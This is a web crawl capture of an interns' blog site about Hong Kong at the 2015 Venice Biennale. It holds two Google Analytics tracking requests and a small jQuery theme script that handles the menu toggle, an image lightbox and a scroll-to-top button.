request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=217246759&t=pageview&_s=1&dl=http%3A%2F%2F2015.venicebiennale.hk%2Fauthor%2Fpakhong%2F%3Flang%3Dzh-hans&ul=en-us%40posix&dt=Hong%20Kong%20in%20Venice%20%E2%80%93%20Interns%27%20Blog%20%7C%20%E9%A6%99%E6%B8%AF%E5%9C%A8%E5%A8%81%E5%B0%BC%E6%96%AF%20%E5%AF%A6%E7%BF%92%E7%94%9F%E7%B6%B2%E8%AA%8C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1943766565&gjid=1878914337&cid=2017761739.1768671866&tid=UA-61982020-1&_gid=1731756599.1768671866&_r=1&_slc=1&z=1403777286
body_size: -287
content:
2,cG-G8X25T8H39

--- FILE ---
content_type: text/javascript
request_url: http://2015.venicebiennale.hk/wp-content/themes/sans/js/sans/addon.js
body_size: 3757
content:
$(document).ready(function () {
	
	//alert($('div.entry-content').find('img').length);
	var pos = $('#web_container').scrollTop();
	var menu_btn = $('.menu-toggle');
	var side_menu = $('.blog-content').find('.blog-content-sidebar');
	var content = $('.blog-content').find('.blog-content-main');
	
	function menuOpen(){
		if($(this).hasClass('active')){
			$(this).removeClass('active');
			side_menu.removeClass('show');
			content.removeClass('hidden');
			$('.blog-head').removeClass('hidden');
		}else{
			$(this).addClass('active');
			side_menu.addClass('show');
			content.addClass('hidden');
			$('.blog-head').addClass('hidden');
		}
	}
	
	
	function resize(){
		var win_h = $(window).height();
		var win_w = $(window).width();
		
		if (win_h >= (win_w * .8)){
		    $('.overlay').children().children().find('img').css({ 'width': '100%', 'height': 'auto'});
			$.when($('.overlay').children().children().css({'width': (win_w * .8)-12})).then(function(){
				$('.overlay').children().children().css({'height': $('.overlay').children().children().find('img').height()});
			});
		}else{
			$('.overlay').children().children().find('img').css({'width': 'auto', 'height': '100%'});
		    $.when($('.overlay').children().children().css({'height': (win_h * .8)-12})).then(function(){
		    	$('.overlay').children().children().css({'width': $('.overlay').children().children().find('img').width()});
		    });
		}
		
		if( win_w > 680){
			menu_btn.removeClass('active');
			side_menu.removeClass('show');
			content.removeClass('hidden');
			$('.blog-head').removeClass('hidden');
		}
	}
	
	
	$.when($('div.entry-content *').removeAttr('style'), $('div.entry-content *').removeAttr('class')).then(function(){
		$('div.entry-content').find('p').each(function(){
			var i = 0; i = 0;
			$(this).find('img').each(function(){
				i++;
				if (i%2==1){
					$(this).addClass('clear');
				}
			});
		});
	});
	
	
	$('div.entry-content').find('img').parent().click(
		function(){
			return false;
		}
	);
	
	function lightBoxClose(){
		$.when($('.overlay').fadeOut()).done(function(){
			$('.overlay').children().empty();
		});
	}
	
	function lightBox(event){
			event.preventDefault();
			var src = $(this).attr('href');
			$('.overlay').fadeIn();
			
			$.when($('.overlay').children().append('<div class="cont"><img src="'+ src + '" class="bla" /><a class="lightboxclose underline-a">Close</a></div>')).then(function(){
					
				setTimeout(function(){
					$.when(resize()).then(function(){$('.overlay').children().children().fadeTo("slow" , 1); });
				}, 500);
				
				/*setTimeout(function(){
					
				}, 1000);*/
			});
				
				//$('.overlay').children().children().height($('.overlay').children().find('img').height());
			
			$('.lightboxclose').bind('click', lightBoxClose);
			/*$('html').click(function(e) {
				if(!$(e.target).hasClass('bla')) {
					lightBoxClose();
				}
			});*/
			
	}
	if($('body').hasClass('single')){
		$('.post-thumbnail').bind('click', lightBox);
	}
	$('div.entry-content').find('img').parent().bind('click', lightBox);
	$('div.entry-content').find('img').parent().bind('click', lightBox);
	//
	
    $('.top-btn').click(function () {
	    //alert();
        $("#web_container").animate({ 
	        scrollTop: 0
	    }, 600);
        return false;
    });
    $("#web_container").scroll(function() {
	    pos = $('#web_container').scrollTop();
	    if(pos > $(window).height() * .5){
		    $('.top-btn').fadeIn();
	    }else{
		    $('.top-btn').fadeOut();
	    }
	    //console.log(pos);
	});


	menu_btn.bind("click", menuOpen);
    $(window).resize(function(){
	    resize();
    });
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=217246759&t=pageview&_s=1&dl=http%3A%2F%2F2015.venicebiennale.hk%2Fauthor%2Fpakhong%2F%3Flang%3Dzh-hans&ul=en-us%40posix&dt=Hong%20Kong%20in%20Venice%20%E2%80%93%20Interns%27%20Blog%20%7C%20%E9%A6%99%E6%B8%AF%E5%9C%A8%E5%A8%81%E5%B0%BC%E6%96%AF%20%E5%AF%A6%E7%BF%92%E7%94%9F%E7%B6%B2%E8%AA%8C&sr=1280x720&vp=1280x720&_u=aGDAgEABAAAAACAAI~&jid=118033231&gjid=1254615472&cid=2017761739.1768671866&tid=UA-62348465-1&_gid=1731756599.1768671866&_slc=1&gtm=45He61e1n71T4QG8Tza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495938~115616985~115938466~115938469~117041587&z=1935711328
body_size: -837
content:
2,cG-3D06DVFJTP